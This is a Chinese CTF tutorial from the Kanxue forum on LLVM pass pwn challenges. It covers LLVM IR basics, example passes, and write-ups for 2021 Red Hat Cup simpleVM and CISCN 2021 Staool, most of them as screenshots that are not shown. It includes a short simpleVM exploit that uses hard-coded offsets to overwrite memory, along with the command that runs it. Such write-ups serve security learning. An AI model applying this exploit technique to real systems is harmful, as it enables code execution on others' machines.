LLVM PASS类pwn题入门

本文为看雪论坛精华文章
看雪论坛作者ID:Ayakaaa
一
基础知识

内存格式,只保存在内存中,人无法看到。 不可读的IR,被称作bitcode,文件后缀为bc。 可读的IR,介于高级语言和汇编代码之间,文件后缀为ll。
二
简单示例
#include <stdio.h>#include <unistd.h>int function1(){printf("fun1\n");return 0;}int function2(){printf("fun1\n");return 0;}int function3(){printf("fun1\n");return 0;}int Ayaka(){printf("fun1\n");return 0;}int main() {char name[0x10];read(0,name,0x10);write(1,name,0x10);printf("bye\n");}
clang -emit-llvm -S main.c -o main.ll; ModuleID = 'main.c'source_filename = "main.c"target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128"target triple = "x86_64-pc-linux-gnu"@.str = private unnamed_addr constant [6 x i8] c"fun1\0A\00", align 1@.str.1 = private unnamed_addr constant [5 x i8] c"bye\0A\00", align 1; Function Attrs: noinline nounwind optnone uwtabledefine i32 @function1() #0 {%1 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str, i32 0, i32 0))ret i32 0}declare i32 @printf(i8*, ...) #1; Function Attrs: noinline nounwind optnone uwtabledefine i32 @function2() #0 {%1 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str, i32 0, i32 0))ret i32 0}; Function Attrs: noinline nounwind optnone uwtabledefine i32 @function3() #0 {%1 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str, i32 0, i32 0))ret i32 0}; Function Attrs: noinline nounwind optnone uwtabledefine i32 @Ayaka() #0 {%1 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str, i32 0, i32 0))ret i32 0}; Function Attrs: noinline nounwind optnone uwtabledefine i32 @main() #0 {%1 = alloca [16 x i8], align 16%2 = getelementptr inbounds [16 x i8], [16 x i8]* %1, i32 0, i32 0%3 = call i64 @read(i32 0, i8* %2, i64 16)%4 = getelementptr inbounds [16 x i8], [16 x i8]* %1, i32 0, i32 0%5 = call i64 @write(i32 1, i8* %4, i64 16)%6 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([5 x i8], [5 x i8]* @.str.1, i32 0, i32 0))ret i32 0}declare i64 @read(i32, i8*, i64) #1declare i64 @write(i32, i8*, i64) #1attributes #0 = { noinline nounwind optnone uwtable "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-jump-tables"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }attributes #1 = { "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }!llvm.module.flags = !{!0}!llvm.ident = !{!1}!0 = !{i32 1, !"wchar_size", i32 4}!1 = !{!"clang version 6.0.0-1ubuntu2 (tags/RELEASE_600/final)"}
#include "llvm/Pass.h"//写Pass所必须的库#include "llvm/IR/Function.h"//操作函数所必须的库#include "llvm/Support/raw_ostream.h"//打印输出所必须的库#include "llvm/IR/LegacyPassManager.h"#include "llvm/Transforms/IPO/PassManagerBuilder.h"using namespace llvm;namespace { //声明匿名空间,被声明的内容仅在文件内部可见struct Hello : public FunctionPass {static char ID;Hello() : FunctionPass(ID) {}bool runOnFunction(Function &F) override {//重写runOnFunction,使得每次遍历到一个函数的时候就输出函数名errs() << "Hello: ";errs().write_escaped(F.getName()) << '\n';return false;}};}char Hello::ID = 0;// Register for optstatic RegisterPass<Hello> X("hello", "Hello World Pass");//注册类Hello,第一个参数是命令行参数,第二个参数是名字// Register for clangstatic RegisterStandardPasses Y(PassManagerBuilder::EP_EarlyAsPossible,[](const PassManagerBuilder &Builder, legacy::PassManagerBase &PM) {PM.add(new Hello());});
clang `llvm-config --cxxflags` -Wl,-znodelete -fno-rtti -fPIC -shared Hello.cpp -o LLVMHello.so `llvm-config --ldflags`opt -load LLVMHello.so -hello main.ll
#include <stdio.h>#include <unistd.h>int function1(){int a=2;if(a==3)return 1;a+=2;printf("fun1\n");return 0;}int Ayaka(){int a=1;int b=2;int c=a+b;if(a+c+b==10)return 5;if(a+2*c+3*b==100)return 4;printf("Ayaka\n");return 0;}int main() {char name[0x10];read(0,name,0x10);write(1,name,0x10);printf("bye\n");}
; ModuleID = 'main.c'source_filename = "main.c"target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128"target triple = "x86_64-pc-linux-gnu"@.str = private unnamed_addr constant [6 x i8] c"fun1\0A\00", align 1@.str.1 = private unnamed_addr constant [7 x i8] c"Ayaka\0A\00", align 1@.str.2 = private unnamed_addr constant [5 x i8] c"bye\0A\00", align 1; Function Attrs: noinline nounwind optnone uwtabledefine i32 @function1() #0 {%1 = alloca i32, align 4%2 = alloca i32, align 4store i32 2, i32* %2, align 4%3 = load i32, i32* %2, align 4%4 = icmp eq i32 %3, 3br i1 %4, label %5, label %6; <label>:5: ; preds = %0store i32 1, i32* %1, align 4br label %10; <label>:6: ; preds = %0%7 = load i32, i32* %2, align 4%8 = add nsw i32 %7, 2store i32 %8, i32* %2, align 4%9 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([6 x i8], [6 x i8]* @.str, i32 0, i32 0))store i32 0, i32* %1, align 4br label %10; <label>:10: ; preds = %6, %5%11 = load i32, i32* %1, align 4ret i32 %11}declare i32 @printf(i8*, ...) #1; Function Attrs: noinline nounwind optnone uwtabledefine i32 @Ayaka() #0 {%1 = alloca i32, align 4%2 = alloca i32, align 4%3 = alloca i32, align 4%4 = alloca i32, align 4store i32 1, i32* %2, align 4store i32 2, i32* %3, align 4%5 = load i32, i32* %2, align 4%6 = load i32, i32* %3, align 4%7 = add nsw i32 %5, %6store i32 %7, i32* %4, align 4%8 = load i32, i32* %2, align 4%9 = load i32, i32* %4, align 4%10 = add nsw i32 %8, %9%11 = load i32, i32* %3, align 4%12 = add nsw i32 %10, %11%13 = icmp eq i32 %12, 10br i1 %13, label %14, label %15; <label>:14: ; preds = %0store i32 5, i32* %1, align 4br label %27; <label>:15: ; preds = %0%16 = load i32, i32* %2, align 4%17 = load i32, i32* %4, align 4%18 = mul nsw i32 2, %17%19 = add nsw i32 %16, %18%20 = load i32, i32* %3, align 4%21 = mul nsw i32 3, %20%22 = add nsw i32 %19, %21%23 = icmp eq i32 %22, 100br i1 %23, label %24, label %25; <label>:24: ; preds = %15store i32 4, i32* %1, align 4br label %27; <label>:25: ; preds = %15%26 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([7 x i8], [7 x i8]* @.str.1, i32 0, i32 0))store i32 0, i32* %1, align 4br label %27; <label>:27: ; preds = %25, %24, %14%28 = load i32, i32* %1, align 4ret i32 %28}; Function Attrs: noinline nounwind optnone uwtabledefine i32 @main() #0 {%1 = alloca [16 x i8], align 16%2 = getelementptr inbounds [16 x i8], [16 x i8]* %1, i32 0, i32 0%3 = call i64 @read(i32 0, i8* %2, i64 16)%4 = getelementptr inbounds [16 x i8], [16 x i8]* %1, i32 0, i32 0%5 = call i64 @write(i32 1, i8* %4, i64 16)%6 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([5 x i8], [5 x i8]* @.str.2, i32 0, i32 0))ret i32 0}declare i64 @read(i32, i8*, i64) #1declare i64 @write(i32, i8*, i64) #1attributes #0 = { noinline nounwind optnone uwtable "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-jump-tables"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }attributes #1 = { "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }!llvm.module.flags = !{!0}!llvm.ident = !{!1}!0 = !{i32 1, !"wchar_size", i32 4}!1 = !{!"clang version 6.0.0-1ubuntu2 (tags/RELEASE_600/final)"}

#include "llvm/Pass.h"#include "llvm/IR/Function.h"#include "llvm/Support/raw_ostream.h"#include "llvm/IR/LegacyPassManager.h"#include "llvm/Transforms/IPO/PassManagerBuilder.h"using namespace llvm;namespace {struct Ayaka : public FunctionPass{static char ID;Ayaka() : FunctionPass(ID) {}bool runOnFunction(Function &F) override{errs() << "Hello: ";errs().write_escaped(F.getName()) << '\n';std::map<std::string, int> opCodeMap;int BBsize=0;int opsize=0;for(Function::iterator bbit=F.begin();bbit!=F.end();bbit++){BBsize++;for(BasicBlock::iterator opit=bbit->begin();opit!=bbit->end();opit++){opsize++;std::string opName(opit->getOpcodeName());std::map<std::string,int>::iterator itindex=opCodeMap.find(opName);if(itindex!=opCodeMap.end())opCodeMap[opName]++;else opCodeMap[opName]=1;}}errs().write_escaped(F.getName())<<" has "<<BBsize<<" BasicBlocks and "<<opsize<<" opcode";for(auto it : opCodeMap)errs() <<" function totally use "<<it.first <<" "<<it.second <<"times \n";return false;}};}char Ayaka::ID = 0;// Register for optstatic RegisterPass<Ayaka> X("ayaka", "Hello");// Register for clangstatic RegisterStandardPasses Y(PassManagerBuilder::EP_EarlyAsPossible,[](const PassManagerBuilder &Builder, legacy::PassManagerBase &PM) {PM.add(new Ayaka());});
三

2021红帽杯 simpleVM




逻辑很简单,如果函数名等于o0o0o0o0则进入后续处理,不等于则什么都不做。
所以我们要继续跟进sub_6AC0:






void store(int a);void load(int a);void add(int a, int b);void o0o0o0o0(){add(1, 0x77e100);load(1);add(2, 0x729ec);store(1);}
clang -emit-llvm -S exp.c -o exp.ll./opt-8 -load ./VMPass.so -VMPass ./exp.ll
调试的时候可以把断点下载llvm::Pass::preparePassManager。
四
CISCN 2021 Staool


接下来有几种操作,分别是stealkey fakekey takeaway run save,其中save操作会申请一个0x20的chunk:






嗯·····擦了擦眼睛,确认没看错,直接call *heap。


第二个memcpy是把第二个参数的值复制到偏移+8也就是bk的位置。
